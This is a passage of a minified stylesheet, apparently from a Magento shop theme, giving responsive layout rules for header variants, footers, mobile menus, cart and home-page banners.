.field.newsletter .control #newsletter{width:100%;max-width:unset}.header-6-style .page-footer .footer-6 .contact-footer-container{width:100%;float:none}.header-6-style .page-footer .footer-6 .service-footer-container,.header-6-style .page-footer .footer-6 .extras-footer-container,.header-6-style .page-footer .footer-6 .myaccount-footer-container{width:33.33%}.header-6-style .page-footer .footer-6 .footer-bottom .payment-coppyright{width:100%;float:none}.header-6-style .page-footer .footer-6 .footer-bottom address{width:100%;float:none;text-align:unset !important}.header-6-style.full_width-layout .page-footer{margin:0}.page-footer .footer-7 .footer-top .footer-top-content .col-footer{float:left;width:33.3333%;display:block;padding-left:20px;padding-right:20px}.page-footer .footer-7 .footer-top .footer-top-content .col-footer.col-footer-contact{width:100%;margin-top:30px}.page-footer .footer-7 .footer-middle .col-footer-social{display:inline-block;width:100%;padding:30px;margin-top:30px}.page-footer .footer-7 .footer-middle .col-footer-newsletter{display:inline-block;width:100%;padding:30px 0}.page-footer .footer-7 .footer-bottom .footer-bottom-content .col-footer-payment{display:inline-block;width:100%;padding:30px;margin-top:30px}.page-footer .footer-7 .footer-bottom .footer-bottom-content .col-footer-appcopy{display:inline-block;width:100%;padding:30px 0}.page-footer .footer-8 .footer-middle .social-list ul{float:none;clear:both}.page-footer .footer-8 .footer-middle .social-list ul li{margin-left:0;margin-right:10px;margin-bottom:10px}.page-footer .footer-8 .payment-coppyright{text-align:unset}.page-footer .footer-12 .footer-bottom .app-content,.page-footer .footer-12 .contact-footer-container{float:none;width:100%}.page-footer .footer-12 .service-footer-container,.page-footer .footer-12 .extras-footer-container,.page-footer .footer-12 .myaccount-footer-container{float:left;width:33.3333%;padding-left:0;padding-right:0}.page-footer .footer-12 .footer-newsletter .block-newsletter .field.newsletter .control #newsletter{max-width:unset}.page-footer .footer-12 .footer-newsletter .block-newsletter form{padding-top:10px}.page-footer .footer-12 .footer-bottom .payment-coppyright-content{text-align:unset;padding:35px 0 20px}.page-footer .footer-12 .footer-bottom .payment-coppyright-content .payment-coppyright{text-align:unset}.page-footer .footer-12 .footer-middle{padding-left:0;padding-right:0}.page-footer .footer-12 .contact-footer-container,.page-footer .footer-12 .footer-bottom .app-content{margin-right:-15px;width:auto}.footer-14 .socials-block{margin-bottom:20px}.page-footer .footer-14 .news-footer .newsletter-info-footer p{margin-bottom:15px}.page-wrapper .login-container .block-customer-login .block-content,.page-wrapper .login-container .block-new-customer .block-content{min-height:371px}.post-list .image-featured-post .post-content .post-description .post-ftimg-hld{width:200px}.post-list .image-featured-post .post-content .post-text-hld{margin-left:220px}.cart-container .cart-summary,.cart-container .form.form-cart{float:none;width:100%}.our-member .slider-our-member .owl-nav>div.owl-next{right:0;top:25%}.our-member .slider-our-member .owl-nav>div.owl-prev{left:0;top:25%}.opc-wrapper,.opc-sidebar{width:100% !important;float:none !important;clear:both;padding:0 !important}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:100% !important}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding:0 !important}}@media (max-width:992px){.container{max-width:100%}.header-4-style .page-header{background:#000}.page-header .header-4 .header-top .header-top-right{width:30px;height:30px;text-align:center;margin-top:-10px;background-color:#fff;position:relative;float:left;z-index:60;border:1px solid #ddd}.page-header .header-4 .header-top .header-top-right:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:28px}.page-header .header-4 .header-top .header-top-right>.header.links{background:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.3);display:none;list-style:outside none none;margin:0;padding:15px;position:absolute;left:0;top:29px;text-align:left;white-space:nowrap;z-index:20}.page-header .header-4 .header-top .header-top-right>.header.links li{display:block;float:none;padding:0;margin:10px 0}.page-header .header-4 .header-top .header-top-right>.header.links li:before{display:none}.page-header .header-4 .header-top .header-top-right>.header.links .customer-menu{left:0;right:auto}.page-header .header-4 .header-top .header-top-right>.header.links .customer-menu li{margin:0}.page-header .header-4 .header-top .header-top-right:hover .header.links{display:block}.page-header .header-4 .header-middle{padding:20px 15px}.page-header .header-4 .header-middle .container-full{position:relative}.page-header .header-4 .header-middle .container-full .logo-wrapper{text-align:center}.page-header .header-4 .header-middle .container-full .logo-wrapper .logo{display:inline-block;margin-bottom:20px;margin-top:4px;position:relative}.page-header .header-4 .header-middle .container-full .navigation-wrapper{border-top:1px solid rgba(255,255,255,0.2);display:table;padding-top:20px;width:100%}.page-header .header-4 .header-middle .container-full .customer-wrapper{bottom:-1px;padding:0;position:absolute;right:0;width:auto}.page-header .header-4 .header-middle .search-header-container{position:relative;top:-5px}.cms-index-index.header-4-style.home-4-style .page-header{background-color:#000}.cms-index-index.header-4-style.home-4-style .page-header .header-top{background-color:#fff}}@media (max-width:767px){.quickview-handler{display:none !important}.col2-layout>.container>.row>.col-lg-9.col-md-9{clear:both}.sm_quickview_handler{display:none !important}.container .container{padding-left:15px;padding-right:15px}.full_width_layout .page-header .container,.full_width_layout .page-footer .container{padding-left:15px;padding-right:15px}.opc-wrapper,.opc-sidebar{width:100%;float:none;clear:both;padding:0}.promotional-popup .w-newsletter{padding:30px 10px 20px;width:100%}.opc-estimated-wrapper .minicart-wrapper{display:none}.nav-desktop-container{display:none}.navigation-mobile-container{display:block}.page-header .header-1 .navigation-mobile-container .btn-mobile{height:50px}.page-header .header-1 .navigation-mobile-container .btn-mobile .button-mobile{border-left:1px solid #fff;border-right:1px solid #fff;line-height:50px;padding:0 13px;color:#fff !important}.page-header .header-1 .navigation-mobile-container .btn-mobile .button-mobile i{display:block;line-height:50px}.page-header .header-1 .header-top .setting-container{width:70%;float:left}.page-header .header-1 .header-top .customer-container{width:30%;float:right}.page-header .header-1 .header-top .customer-container .header-top-right{width:40px;height:40px;text-align:center;margin-top:-12px;background-color:#fff;position:relative;float:right;z-index:60}.page-header .header-1 .header-top .customer-container .header-top-right:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:40px}.page-header .header-1 .header-top .customer-container .header-top-right>.header.links{background:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.3);display:none;float:right;list-style:outside none none;margin:0;padding:15px;position:absolute;right:0;top:40px;text-align:right;white-space:nowrap;z-index:20}.page-header .header-1 .header-top .customer-container .header-top-right>.header.links li{display:block;float:none;padding:0;margin:10px 0}.page-header .header-1 .header-top .customer-container .header-top-right>.header.links li:before{display:none}.page-header .header-1 .header-top .customer-container .header-top-right>.header.links .customer-menu{right:0;left:auto}.page-header .header-1 .header-top .customer-container .header-top-right>.header.links .customer-menu li{margin:0}.page-header .header-1 .header-top .customer-container .header-top-right:hover .header.links{display:block}.page-header .header-1 .header-middle .logo-container{padding-right:75px}.page-header .header-1 .header-middle .search-header-container{position:absolute;bottom:-86px;left:80px;right:15px;padding-right:0;width:auto;z-index:9}.page-header .header-1 .header-middle .search-header-container .block-search{margin:0}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .control #search{border:none}.page-header .header-1 .header-middle .phone-header-container{display:none}.page-header .header-1 .header-middle .cart-header-container{position:absolute;right:15px;top:-38px;z-index:19}.page-header .header-1 .header-middle .cart-header-container .minicart-wrapper .action.showcart{padding-left:31px}.page-header .header-1 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal,.page-header .header-1 .header-middle .cart-header-container .minicart-wrapper .action.showcart .text{display:none}.page-header .header-2 .navigation-mobile-container .btn-mobile{height:50px}.page-header .header-2 .navigation-mobile-container .btn-mobile .button-mobile{border-left:1px solid #fff;border-right:1px solid #fff;line-height:50px;padding:0 13px;color:#fff !important}.page-header .header-2 .navigation-mobile-container .btn-mobile .button-mobile i{display:block;line-height:50px}.page-header .header-2 .header-top .setting-container{width:70%;float:left}.page-header .header-2 .header-top .customer-container{width:30%;float:right}.page-header .header-2 .header-top .customer-container .header-top-right{width:40px;height:40px;text-align:center;margin-top:-12px;background-color:#fff;position:relative;float:right;z-index:60}.page-header .header-2 .header-top .customer-container .header-top-right:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:40px}.page-header .header-2 .header-top .customer-container .header-top-right>.header.links{background:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.3);display:none;float:right;list-style:outside none none;margin:0;padding:15px;position:absolute;right:0;top:40px;text-align:right;white-space:nowrap;z-index:20}.page-header .header-2 .header-top .customer-container .header-top-right>.header.links li{display:block;float:none;padding:0;margin:10px 0}.page-header .header-2 .header-top .customer-container .header-top-right>.header.links li:before{display:none}.page-header .header-2 .header-top .customer-container .header-top-right>.header.links .customer-menu{right:0;left:auto}.page-header .header-2 .header-top .customer-container .header-top-right>.header.links .customer-menu li{margin:0}.page-header .header-2 .header-top .customer-container .header-top-right:hover .header.links{display:block}.page-header .header-2 .header-middle .logo-container{padding-right:75px}.page-header .header-2 .header-middle .search-header-container{position:absolute;bottom:-86px;left:80px;right:15px;padding-right:0;width:auto;z-index:9}.page-header .header-2 .header-middle .search-header-container .block-search{margin:0}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .control #search{border:none}.page-header .header-2 .header-middle .phone-header-container{display:none}.page-header .header-2 .header-middle .cart-header-container{position:absolute;right:15px;top:-38px;z-index:19}.page-header .header-2 .header-middle .cart-header-container .minicart-wrapper .action.showcart{padding-left:31px}.page-header .header-2 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal,.page-header .header-2 .header-middle .cart-header-container .minicart-wrapper .action.showcart .text{display:none}.page-header .header-2 .header-menu{background-color:#222 !important}.navbar-active .page-header .header-3 .header-middle .right-content{z-index:20}.page-header .header-3 .navigation-mobile-container .btn-mobile{height:50px;position:relative;z-index:41}.page-header .header-3 .navigation-mobile-container .btn-mobile .button-mobile{border-left:1px solid #fff;border-right:1px solid #fff;line-height:50px;padding:0 13px;color:#333 !important}.page-header .header-3 .navigation-mobile-container .btn-mobile .button-mobile i{display:block;line-height:50px}.page-header .header-3 .header-top{padding:12px 15px}.page-header .header-3 .header-top .setting-container{width:70%;float:left}.page-header .header-3 .header-top .customer-container{width:30%;float:right}.page-header .header-3 .header-top .customer-container .header-top-right{width:40px;height:40px;text-align:center;margin-top:-13px;background-color:#fff;position:relative;float:right;z-index:60}.page-header .header-3 .header-top .customer-container .header-top-right:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:40px}.page-header .header-3 .header-top .customer-container .header-top-right>.header.links{background:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.3);display:none;float:right;list-style:outside none none;margin:0;padding:15px;position:absolute;right:0;top:41px;text-align:right;white-space:nowrap;z-index:20}.page-header .header-3 .header-top .customer-container .header-top-right>.header.links li{display:block;float:none;padding:0;margin:10px 0}.page-header .header-3 .header-top .customer-container .header-top-right>.header.links li:before{display:none}.page-header .header-3 .header-top .customer-container .header-top-right>.header.links .customer-menu{right:0;left:auto}.page-header .header-3 .header-top .customer-container .header-top-right>.header.links .customer-menu li{margin:0}.page-header .header-3 .header-top .customer-container .header-top-right:hover .header.links{display:block}.page-header .header-3 .header-middle{padding:40px 15px}.page-header .header-3 .header-middle .right-content{position:absolute;bottom:3px;right:30px;width:auto;z-index:43}.page-header .header-3 .header-middle .right-content .cart-header-container{position:relative;top:5px}.page-header .header-3 .header-middle .right-content .cart-header-container .minicart-wrapper .action.showcart .subtotal{display:none}.page-header .header-3 .header-middle .logo-wrapper{text-align:center}.page-header .header-3 .header-middle .logo-wrapper .logo{display:inline-block}.page-header .header-3 .header-middle .search-header-container{width:auto}.page-header .header-3 .header-middle .search-header-container .block-search{margin:0}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .control{border:none}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .control #search{border:none}.page-header .header-3 .container-full{position:relative}.page-header .header-3 .container-full .container{padding-left:0;padding-right:0}.page-header .header-3 .header-menu{background-color:#ccc;text-align:left;margin-top:35px}.header-3-style.navbar-active .header-3 .header-top .customer-container .header-top-right{z-index:30}.page-header .header-4 .header-middle .search-header-container{width:auto}.cms-index-index .page-header .header-5 .header-top .container{padding-left:0;padding-right:0}.page-header .header-5 .header-top{padding:30px 15px}.page-header .header-5 .header-top .logo-container{padding-top:30px}.page-header .header-5 .header-top .customer-container{position:absolute;top:29px;right:0}.page-header .header-5 .header-top .header-top-left{border-bottom:1px solid rgba(255,255,255,0.2);padding-bottom:30px}.page-header .header-5 .header-menu .navigation>ul{padding:0 120px 0 0}.page-header .header-5 .header-menu .navigation>ul>li{padding:10px 0}.page-header .header-5 .header-menu .navigation-mobile-container{display:inline-block;width:100%}.page-header .header-5 .header-menu .navigation-mobile-container .btn-mobile{float:left;position:relative;z-index:40}.page-header .header-5 .header-menu .navigation-mobile-container .btn-mobile .button-mobile{padding:0;color:#333 !important}.page-header .header-5 .header-middle{padding:30px 0}.page-header .header-5 .header-middle .right-content{right:0;top:-15px;z-index:50}.page-header .header-5 .header-middle .right-content .search-header-container{padding-right:10px}.page-header .header-5 .header-middle .right-content .cart-header-container .minicart-wrapper .action.showcart{top:8px}.page-header .header-5 .header-middle .navigation-mobile>ul>li a{color:#333;text-align:left}.page-header .header-5 .header-top .header-top-right{width:30px;height:30px;text-align:center;margin-top:2px;position:relative;float:right;z-index:60;border:1px solid #ccc}.page-header .header-5 .header-top .header-top-right:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:28px}.page-header .header-5 .header-top .header-top-right>.header.links{background:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.3);display:none;list-style:outside none none;margin:0;padding:15px;position:absolute;right:0;top:29px;text-align:left;white-space:nowrap;z-index:20}.page-header .header-5 .header-top .header-top-right>.header.links li{display:block;float:none;padding:0;margin:10px 0;color:#333}.page-header .header-5 .header-top .header-top-right>.header.links li a{color:#333}.page-header .header-5 .header-top .header-top-right>.header.links li:before{display:none}.page-header .header-5 .header-top .header-top-right>.header.links .customer-menu{right:0;left:auto}.page-header .header-5 .header-top .header-top-right>.header.links .customer-menu li{margin:0}.page-header .header-5 .header-top .header-top-right:hover .header.links{display:block}.header-6-style .navigation-mobile{background-color:#171717}.header-6-style .navigation-mobile>ul>li{border-bottom:1px solid rgba(255,255,255,0.2)}.header-6-style .page-header{width:250px;left:-250px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.header-6-style .page-header #btn-header-sidebar{background:#000;color:#fff;display:block;font-size:17px;height:30px;left:0;line-height:30px;position:fixed;text-align:center;top:20%;width:30px;z-index:999;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.header-6-style .page-header #btn-header-sidebar:before{content:'\f0c9';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:17px}.header-6-style .page-header .header-6 .header-middle .header-menu{padding:0 20px}.header-6-style .page-header .header-6 .header-middle .header-menu .button-mobile{position:relative;overflow:visible !important;border:1px solid rgba(255,255,255,0.2);padding:0 13px;line-height:50px}.header-6-style .page-header .header-6 .header-middle .header-menu .button-mobile span{display:block !important;font-size:16px;font-weight:600;left:64px;position:absolute;text-transform:uppercase;top:0}.header-6-style.full_width-layout .page-wrapper>.page-main,.header-6-style.full_width-layout .page-wrapper .page-bottom{margin:0}.header-6-style .page-wrapper .breadcrumbs{margin-left:15px;margin-right:15px}.header-6-style.active-header-sidebar .page-header{left:0}.header-6-style.active-header-sidebar .page-header #btn-header-sidebar{left:250px}.header-6-style.active-header-sidebar .page-header #btn-header-sidebar:before{content:'\f00d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:17px}.header-6-style.cms-index-index.wide-layout .page-main{margin:0}.page-header .header-7 .header-top .header-top-right{background-color:#333;border:none;margin-top:37px;margin-right:105px !important}.page-header .header-7 .header-middle .container>.row{display:block}.page-header .header-7 .header-middle .logo-container{height:61px}.page-header .header-7 .header-middle .logo{margin-top:28px;width:140px}.page-header .header-7 .header-menu{margin:0 -15px;padding:0 15px;height:58px;border-top:1px solid #ddd}.page-header .header-7 .btn-mobile .button-mobile{vertical-align:middle;line-height:58px;margin-left:-15px;padding:0 15px;border-right:1px solid #ddd}.page-header .header-7 .search-header .block-search{margin:0 !important;border:none;width:auto;height:auto;position:absolute;right:15px;left:65px;top:-48px}.page-header .header-7 .search-header .block-search:before{display:none}.page-header .header-7 .search-header .block-search .block-content{display:block;position:static;width:100%}.page-header .header-7 .header-top-right{width:30px;height:30px;text-align:center;margin-top:2px;position:relative;float:right;z-index:60;border:1px solid #ccc}.page-header .header-7 .header-top-right:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:28px}.page-header .header-7 .header-top-right>.header.links{background:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.3);display:none;list-style:outside none none;margin:0 !important;padding:15px;position:absolute;right:0;top:30px;text-align:left;white-space:nowrap;z-index:20}.page-header .header-7 .header-top-right>.header.links li{display:block;float:none;padding:0;margin:10px 0;color:#333}.page-header .header-7 .header-top-right>.header.links li a{color:#333}.page-header .header-7 .header-top-right>.header.links li:before{display:none}.page-header .header-7 .header-top-right>.header.links .customer-menu{right:0;left:auto}.page-header .header-7 .header-top-right>.header.links .customer-menu li{margin:0}.page-header .header-7 .header-top-right:hover .header.links{display:block}.cms-index-index.header-7-style.wide-layout .header-7 .container{padding:0 15px}.page-header .header-8 .navigation-mobile-container .btn-mobile .button-mobile{border-left:1px solid #ddd;border-right:1px solid #ddd;color:#333 !important}.page-header .header-8 .header-top{height:44px}.page-header .header-8 .header-top .container>.row{display:block}.page-header .header-8 .header-top .header-top-right{width:44px;height:44px;text-align:center;margin-top:-13px;background-color:rgba(0,0,0,0.8);position:relative;float:right;z-index:60}.page-header .header-8 .header-top .header-top-right:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:40px}.page-header .header-8 .header-top .header-top-right>.header.links{background:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.3);display:none;float:right;list-style:outside none none;margin:0;padding:15px;position:absolute;right:0;top:44px;text-align:right;white-space:nowrap;z-index:20}.page-header .header-8 .header-top .header-top-right>.header.links li{display:block;float:none;padding:0;margin:10px 0;color:#666}.page-header .header-8 .header-top .header-top-right>.header.links li:before{display:none}.page-header .header-8 .header-top .header-top-right>.header.links li a{color:#666}.page-header .header-8 .header-top .header-top-right>.header.links li a:hover{color:#222}.page-header .header-8 .header-top .header-top-right>.header.links .customer-menu{right:0;left:auto}.page-header .header-8 .header-top .header-top-right>.header.links .customer-menu li{margin:0}.page-header .header-8 .header-top .header-top-right:hover .header.links{display:block}.page-header .header-8 .header-menu{height:52px}.page-header .header-8 .header-menu .btn-mobile i{line-height:52px;padding:0 13px}.page-header .header-8 .header-middle{padding:20px 0;position:relative}.page-header .header-8 .header-middle .container{position:relative}.page-header .header-8 .header-middle .search-header{bottom:-69px;left:54px;position:absolute;right:48px;z-index:25;width:auto}.page-header .header-8 .header-middle .search-header .search-block-content .block-search{max-width:100%}.page-header .header-8 .header-middle .search-header .search-block-content .block-search .block-content .field.search .control .input-text{padding-right:40px}.page-header .header-8 .header-middle .cart-header-container{position:absolute;right:0;bottom:-70px;z-index:20}.page-header .header-8 .header-middle .cart-header-container .minicart-wrapper .showcart{width:31px;padding:0 !important}.page-header .header-8 .header-middle .cart-header-container .minicart-wrapper .showcart .text,.page-header .header-8 .header-middle .cart-header-container .minicart-wrapper .showcart .subtotal{display:none}.header-9 .greet.welcome{display:none}.header-9 .header-menu{z-index:50}.header-9 .right-menu{top:9px;right:15px}.header-9 .navigation-mobile-container .btn-mobile .button-mobile{background-color:#eee;line-height:50px;padding:0 10px;color:#666;vertical-align:top}.header-9 .header-top .header-top-left{text-align:center}.header-9 .header-top .header-top-left .switcher{display:inline-block;float:none}.header-9 .header-top .logo-container{clear:both;padding-top:15px}.header-9 .header-top .header-top-right{text-align:center}.header-9 .header-top .header-top-right .header.links{float:none;padding:10px 0 0}.header-9 .header-top .header-top-right .header.links>li{float:none;display:inline-block}.header-10 .header-top-right .header.links>li.greet.welcome{display:none}.header-10 .header-top-right .header.links>li.authorization-link{padding-left:0}.header-10 .navigation-mobile-container .btn-mobile{height:60px}.header-10 .navigation-mobile-container .btn-mobile .button-mobile{background-color:#666;line-height:60px;color:#fff}.header-10 .navigation-mobile-container .btn-mobile .button-mobile i{line-height:60px}.header-10 .header-menu-content,.header-10 .header-top-content{padding:0 !important}.header-10 .logo-container{text-align:center;position:static;box-shadow:none;-webkit-box-shadow:none}.header-10 .logo-container .logo{display:inline-block}.header-10 .navigation-mobile-container .btn-mobile .button-mobile{padding:0 15px}.header-10 .right-menu{bottom:11px;top:auto}.header-11 .customer-acction,.header-11 .social-container{display:none}.header-11 .header-menu{border-top:1px solid #e5e5e5}.header-11 .header-top-right .header.links>li.greet.welcome{display:none}.header-11 .vertical-container{display:none}.header-11 .cart-header-container{top:0}.header-11 .navigation-mobile-container .btn-mobile{vertical-align:top}.header-11 .navigation-mobile-container .btn-mobile .button-mobile{border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;color:#666;line-height:50px;padding:0 13px;vertical-align:top}.header-11 .header-content .container{position:relative}.header-11 .header-content .searchpro-container{position:absolute;left:66px;right:10px;bottom:-85px;width:auto;z-index:10}.header-11 .sm-searchbox-content .field.searchbox .searchbox-cat{display:none}.header-11 .sm-searchbox-content .field.searchbox #searchbox{padding-left:10px;font-size:100%}.page-header .header-12 .logo-container{text-align:center}.page-header .header-12 .logo-container img{display:inline-block}.page-header .header-12 .header-top-right .header.links>li.greet.welcome{display:none}.page-header .header-12 .header-middle{padding:20px 0}.page-header .header-12 .header-middle .container{position:relative}.page-header .header-12 .header-middle .cart-header-container{position:absolute;bottom:-75px;right:15px;z-index:50}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart{padding:0 0 0 44px}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal,.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter{display:none !important}.page-header .header-12 .navigation-mobile-container .btn-mobile{height:auto}.page-header .header-12 .navigation-mobile-container .btn-mobile .button-mobile{margin:5px 0;background-color:#222;line-height:44px;padding:0 10px;color:#fff;border:none;vertical-align:top;border-radius:4px;-webkit-border-radius:4px}.page-header .header-12 .middle-container{position:static}.page-header .header-12 .search-header-container{position:absolute;left:65px;right:65px;bottom:-70px;z-index:50}.page-header .header-12 .search-header-container .sm-searchbox-content .field.searchbox #searchbox{padding:0 40px 0 15px}.page-header .header-12 .search-header-container .sm-searchbox-content .field.searchbox .searchbox-cat{display:none !important}.page-header .header-12 .search-header-container .sm-searchbox-content .actions .btn-searchbox{width:40px;color:#666;background:none}.page-header .header-12 .header-menu .hotline-header{display:none}.page-header .header-13 .header-menu{border-top:1px solid #ddd}.page-header .header-13 .navigation-mobile-container .btn-mobile .button-mobile{border-left:1px solid #ddd;border-right:1px solid #ddd;color:#333 !important}.page-header .header-13 .header-top{height:44px}.page-header .header-13 .header-top .container>.row{display:block}.page-header .header-13 .header-top .header-top-right{width:44px;height:44px;text-align:center;margin-top:-13px;background-color:rgba(0,0,0,0.1);position:relative;float:right;z-index:60}.page-header .header-13 .header-top .header-top-right:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:40px}.page-header .header-13 .header-top .header-top-right>.header.links{background:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.3);display:none;float:right;list-style:outside none none;margin:0;padding:15px;position:absolute;right:0;top:44px;text-align:right;white-space:nowrap;z-index:20}.page-header .header-13 .header-top .header-top-right>.header.links li{display:block;float:none;padding:0;margin:10px 0;color:#666}.page-header .header-13 .header-top .header-top-right>.header.links li:before{display:none}.page-header .header-13 .header-top .header-top-right>.header.links li a{color:#666}.page-header .header-13 .header-top .header-top-right>.header.links li a:hover{color:#222}.page-header .header-13 .header-top .header-top-right>.header.links .customer-menu{right:0;left:auto}.page-header .header-13 .header-top .header-top-right>.header.links .customer-menu li{margin:0}.page-header .header-13 .header-top .header-top-right:hover .header.links{display:block}.page-header .header-13 .header-menu{height:52px}.page-header .header-13 .header-menu .btn-mobile i{line-height:52px;padding:0 13px}.page-header .header-13 .header-middle{padding:20px 0;position:relative}.page-header .header-13 .header-middle .container{position:relative}.page-header .header-13 .header-middle .search-header{bottom:-65px;left:59px;position:absolute;right:48px;z-index:25;width:auto}.page-header .header-13 .header-middle .search-header .search-block-content .block-search{max-width:100%}.page-header .header-13 .header-middle .search-header .search-block-content .block-search .block-content .field.search .control .input-text{padding-right:40px}.page-header .header-13 .header-middle .cart-header-container{position:absolute;right:0;bottom:-67px;z-index:20;width:auto}.page-header .header-13 .header-middle .cart-header-container .minicart-wrapper .showcart{width:31px;padding:0 !important}.page-header .header-13 .header-middle .cart-header-container .minicart-wrapper .showcart .text,.page-header .header-13 .header-middle .cart-header-container .minicart-wrapper .showcart .subtotal{display:none}.header-14-style .page-header{position:static !important}.header-14 .logo-wrapper{text-align:center;margin-bottom:26px}.header-14 .logo img{display:unset}.page-header .header-14 .header-menu{text-align:unset;background-color:#f5f5f5 !important}.page-header .header-14 .header-middle .right-content{position:absolute;top:-51px;right:25px;left:80px;width:auto}.page-header .header-14 .header-middle .search-header-container .block-search{margin-top:0}.page-header .header-14 .navigation-mobile-container .btn-mobile .button-mobile{border:none;color:#222 !important;line-height:50px;padding:0 13px;vertical-align:top}.page-header .header-14 .header-top{height:auto}.page-header .header-14 .header-top-right{text-align:center}.page-header .header-14 .header.links>li{float:none !important;display:inline-block}.page-header .header-14 .header-top-left{text-align:center}.page-header .header-14 .header-top .header-top-left .switcher-currency,.page-header .header-14 .header-top .header-top-left .switcher-language{float:none !important;display:inline-block;vertical-align:top;margin-top:10px !important;text-align:left}.page-header .header-14 .header-top .header-top-left .switcher-currency:before,.page-header .header-14 .header-top .header-top-left .switcher-language:before{display:none}.page-header .header-14 .header-middle .search-header-container{float:right;padding-right:0}.page-header .header-14 .header-middle .cart-header-container,.page-header .header-14 .header-middle .phone-header-container,.page-header .header-14 .header-middle .search-header-container{display:block;width:auto;float:right}.page-header .header-14 .header-middle .cart-header-container{padding-right:15px;margin-top:1px}.page-header .header-14 .minicart-wrapper .mage-dropdown-dialog{right:-65px}.home-style-1 .block-menu{display:none}.home-style-1 .slider-home-container{margin-left:0 !important}.home-style-1 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-image{width:200px}.home-style-1 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details{margin-left:220px}.home-style-1 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-description{display:none}.home-style-1 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .deals-countdown{margin-bottom:20px;font-size:90%}.home-style-1 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner{padding-top:20px}.home-style-1 .services-inline ul{padding:0}.home-style-1 .services-inline ul li{display:table;width:100%;border-bottom:1px solid #ddd;border-right:none;padding:20px 0}.home-style-1 .banner-home-wrapper .row-1 .lef-banner{margin-right:0}.home-style-1 .banner-home-wrapper .row-1 .right-banner{margin-left:0}.home-style-1 .banner-home-wrapper .row-2 .lef-banner{margin-right:0}.home-style-1 .banner-home-wrapper .row-2 .center-banner{margin-left:0;margin-right:0}.home-style-1 .banner-home-wrapper .row-2 .right-banner{margin-left:0}.home-style-1 .banner-image{margin-bottom:20px !important}.home-style-1 